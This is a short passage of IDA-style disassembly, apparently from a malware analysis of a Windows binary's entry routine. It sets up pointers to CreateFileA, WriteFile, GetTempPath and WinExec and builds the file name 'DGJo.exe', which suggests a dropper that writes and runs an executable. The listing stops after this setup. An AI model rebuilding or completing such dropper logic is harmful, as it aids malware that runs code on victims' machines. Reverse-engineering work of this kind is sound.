 _8_J0_u_:00460000 ; Attributes: bp-based frame
_8_J0_u_:00460000
_8_J0_u_:00460000 public start
_8_J0_u_:00460000 start proc near
_8_J0_u_:00460000
_8_J0_u_:00460000 str_lpBuffer = byte ptr -16Ch
_8_J0_u_:00460000 var_68 = byte ptr -68h
_8_J0_u_:00460000 file_name = byte ptr -48h
_8_J0_u_:00460000 var_3C = dword ptr -3Ch
_8_J0_u_:00460000 Export_Fun_Number= dword ptr -34h
_8_J0_u_:00460000 var_30 = dword ptr -30h
_8_J0_u_:00460000 var_2C = byte ptr -2Ch
_8_J0_u_:00460000 var_28 = dword ptr -28h
_8_J0_u_:00460000 FLAG = dword ptr -24h
_8_J0_u_:00460000 GetTempPath = dword ptr -20h
_8_J0_u_:00460000 var_1C = dword ptr -1Ch
_8_J0_u_:00460000 lstrcat = dword ptr -18h
_8_J0_u_:00460000 WriteFile = dword ptr -14h
_8_J0_u_:00460000 CreateFileA = dword ptr -10h
_8_J0_u_:00460000 WinExec = dword ptr -0Ch
_8_J0_u_:00460000 CloseHandle = dword ptr -8
_8_J0_u_:00460000 var_4 = dword ptr -4
_8_J0_u_:00460000
_8_J0_u_:00460000 push ebp
_8_J0_u_:00460001 mov ebp, esp
_8_J0_u_:00460003 sub esp, 16Ch
_8_J0_u_:00460009 xor eax, eax
_8_J0_u_:0046000B push ebx
_8_J0_u_:0046000C push esi
_8_J0_u_:0046000D push edi
_8_J0_u_:0046000E mov [ebp+FLAG], eax
_8_J0_u_:00460011 mov [ebp+CreateFileA], eax
_8_J0_u_:00460014 mov [ebp+WriteFile], eax
_8_J0_u_:00460017 mov [ebp+CloseHandle], eax
_8_J0_u_:0046001A mov [ebp+WinExec], eax
_8_J0_u_:0046001D mov [ebp+GetTempPath], eax
_8_J0_u_:00460020 mov [ebp+lstrcat], eax
_8_J0_u_:00460023 mov dword ptr [ebp+file_name], 6F4A4744h
_8_J0_u_:0046002A mov dword ptr [ebp+file_name+4], 6578652Eh
_8_J0_u_:00460031 mov dword ptr [ebp+file_name+8], 0